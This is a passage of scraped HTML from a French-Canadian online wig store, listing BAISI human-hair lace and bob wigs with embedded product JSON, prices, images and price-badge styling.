Hétéro","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 8","public_title":"Crépus Hétéro \/ 8","options":["Crépus Hétéro","8"],"price":12064,"weight":0,"compare_at_price":27418,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374911571,"title":"Crépus Hétéro \/ 10","option1":"Crépus Hétéro","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 10","public_title":"Crépus Hétéro \/ 10","options":["Crépus Hétéro","10"],"price":12379,"weight":0,"compare_at_price":28133,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374944339,"title":"Crépus Hétéro \/ 12","option1":"Crépus Hétéro","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 12","public_title":"Crépus Hétéro \/ 12","options":["Crépus Hétéro","12"],"price":13007,"weight":0,"compare_at_price":29562,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899374977107,"title":"Crépus Hétéro \/ 14","option1":"Crépus Hétéro","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 14","public_title":"Crépus Hétéro \/ 14","options":["Crépus Hétéro","14"],"price":13951,"weight":0,"compare_at_price":31707,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39899375009875,"title":"Crépus Hétéro \/ 16","option1":"Crépus Hétéro","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque BoB en cheveux humains BAISI U Part - Crépus Hétéro \/ 16","public_title":"Crépus Hétéro \/ 16","options":["Crépus Hétéro","16"],"price":15209,"weight":0,"compare_at_price":34567,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417011081299.jpg?v=1761809852","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417012228179.jpg?v=1761809852","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-u-part-human-hair-bob-wig-bais-u-part-human-hair-bob-wig-30417023402067.jpg?v=1761809852","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-u-part-human-hair-bob-wig-bais-u-part-human-hair-bob-wig-30417023664211.jpg?v=1761809852","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-u-part-human-hair-bob-wig-bais-u-part-human-hair-bob-wig-1200522654.png?v=1761816195"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417011081299.jpg?v=1761809852","options":["Texture","Longueur"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig BAISI V Part Human Hair BoB Wig","id":22778982236243,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417011081299.jpg?v=1761809852"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417011081299.jpg?v=1761809852","width":800},{"alt":"BAISI HAIR Frontal Lace Wig BAISI V Part Human Hair BoB Wig","id":22778982367315,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417012228179.jpg?v=1761809852"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-v-part-human-hair-bob-wig-30417012228179.jpg?v=1761809852","width":960},{"alt":"BAISI HAIR Frontal Lace Wig BAISI U Part Human Hair BoB Wig","id":22778988560467,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-u-part-human-hair-bob-wig-bais-u-part-human-hair-bob-wig-30417023402067.jpg?v=1761809852"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-u-part-human-hair-bob-wig-bais-u-part-human-hair-bob-wig-30417023402067.jpg?v=1761809852","width":960},{"alt":"BAISI HAIR Frontal Lace Wig BAISI U Part Human Hair BoB Wig","id":22778988724307,"position":4,"preview_image":{"aspect_ratio":1.0,"height":720,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-u-part-human-hair-bob-wig-bais-u-part-human-hair-bob-wig-30417023664211.jpg?v=1761809852"},"aspect_ratio":1.0,"height":720,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-u-part-human-hair-bob-wig-bais-u-part-human-hair-bob-wig-30417023664211.jpg?v=1761809852","width":720},{"alt":"BAISI HAIR Frontal Lace Wig BAISI U Part Human Hair BoB Wig","id":31296704118867,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-u-part-human-hair-bob-wig-bais-u-part-human-hair-bob-wig-1200522654.png?v=1761816195"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-u-part-human-hair-bob-wig-bais-u-part-human-hair-bob-wig-1200522654.png?v=1761816195","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit, vague de corps, vague naturelle, vague profonde, bouclée, vague lâche, droite crépue\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-16 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Tu fais partie\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Pas de dentelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6796724994131" class="collection__page-product product-index js-product-listing" data-alpha="Perruque en dentelle bouclée aux œufs de printemps BAISI" data-price="20652"  data-product-id="6796724994131">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-10a-egg-curl-lace-wig" title="Perruque en dentelle bouclée aux œufs de printemps BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608785268819_{width}x.jpg?v=1761883220"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608785268819_500x.jpg?v=1761883220"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig 13x4 BAISI Spring Egg Curl Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608785268819_500x.jpg?v=1761883220" alt="BAISI HAIR Frontal Lace Wig 13x4 BAISI Spring Egg Curl Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-10a-egg-curl-lace-wig">
      
      <span class="prod-title">Perruque en dentelle bouclée aux œufs de printemps BAISI</span>
    </a>
    
    <div product-id="6796724994131" product-handle="baisi-10a-egg-curl-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$206.52</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$206.52</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$413.04</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$206.52</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6796724994131,"title":"Perruque en dentelle bouclée aux œufs de printemps BAISI","handle":"baisi-10a-egg-curl-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Boucle d'oeuf\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 250 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 4x4, dentelle 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:43+08:00","created_at":"2022-07-01T14:18:36+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","Udiscounts"],"price":20652,"price_min":20652,"price_max":20652,"available":true,"price_varies":false,"compare_at_price":41304,"compare_at_price_min":41304,"compare_at_price_max":41304,"compare_at_price_varies":false,"variants":[{"id":40855836262483,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A4-0003206","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque en dentelle bouclée aux œufs de printemps BAISI","public_title":null,"options":["Default Title"],"price":20652,"weight":0,"compare_at_price":41304,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608785268819.jpg?v=1761883220","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608839336019.jpg?v=1761883220","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-spring-egg-curl-lace-wig-baisi-spring-egg-curl-lace-wig-1200645299.png?v=1761893118"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608785268819.jpg?v=1761883220","options":["Dentelle"],"media":[{"alt":"BAISI HAIR Frontal Lace Wig 13x4 BAISI Spring Egg Curl Lace Wig","id":25003483758675,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608785268819.jpg?v=1761883220"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608785268819.jpg?v=1761883220","width":800},{"alt":"BAISI HAIR Frontal Lace Wig 13x4 BAISI Spring Egg Curl Lace Wig","id":25003530879059,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608839336019.jpg?v=1761883220"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-13x4-baisi-spring-egg-curl-lace-wig-32608839336019.jpg?v=1761883220","width":800},{"alt":null,"id":25003468390483,"position":3,"preview_image":{"aspect_ratio":0.563,"height":2560,"width":1440,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/preview_images\/744b771b67f14cc98881f6018c387540.thumbnail.0000000000.jpg?v=1689923091"},"aspect_ratio":0.563,"duration":12420,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/744b771b67f14cc98881f6018c387540\/744b771b67f14cc98881f6018c387540.SD-480p-1.5Mbps-16467002.mp4?v=0","width":270},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/744b771b67f14cc98881f6018c387540\/744b771b67f14cc98881f6018c387540.HD-1080p-7.2Mbps-16467002.mp4?v=0","width":606},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/744b771b67f14cc98881f6018c387540\/744b771b67f14cc98881f6018c387540.HD-720p-4.5Mbps-16467002.mp4?v=0","width":404},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/744b771b67f14cc98881f6018c387540\/744b771b67f14cc98881f6018c387540.m3u8?v=0","width":606}]},{"alt":"BAISI HAIR Frontal Lace Wig BAISI Spring Egg Curl Lace Wig","id":31300889149523,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-spring-egg-curl-lace-wig-baisi-spring-egg-curl-lace-wig-1200645299.png?v=1761893118"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-frontal-lace-wig-baisi-spring-egg-curl-lace-wig-baisi-spring-egg-curl-lace-wig-1200645299.png?v=1761893118","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Boucle d'oeuf\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 250 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 4x4, dentelle 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-6797735657555" class="collection__page-product product-index js-product-listing" data-alpha="BAISI Printemps Piano Egg Curl Lace Wig" data-price="20652"  data-product-id="6797735657555">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-piano-egg-curl-lace-wig" title="BAISI Printemps Piano Egg Curl Lace Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918208595_{width}x.jpg?v=1761883219"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918208595_500x.jpg?v=1761883219"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Frontal Lace Wig 13x4 BAISI  Spring Piano Egg Curl Lace Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-frontal-lace-wig-13x4-baisi-spring-piano-egg-curl-lace-wig-32608918208595_500x.jpg?v=1761883219" alt="BAISI HAIR Frontal Lace Wig 13x4 BAISI  Spring Piano Egg Curl Lace Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-piano-egg-curl-lace-wig">
      
      <span class="prod-title">BAISI Printemps Piano Egg Curl Lace Wig</span>
    </a>
    
    <div product-id="6797735657555" product-handle="baisi-piano-egg-curl-lace-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$206.52</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$206.52</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$413.04</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$206.52</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6797735657555,"title":"BAISI Printemps Piano Egg Curl Lace Wig","handle":"baisi-piano-egg-curl-lace-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains 10A\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Boucle d'oeuf\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e pareil que la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 250 % \u003cspan\u003ede densité\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eDélai de livraison\u003c\/span\u003e\n\u003c\/td\u003e\n\n \u003ctd\u003e\u003cspan\u003e2-4 jours ouvrables\u003c\/span\u003e\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle 13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e 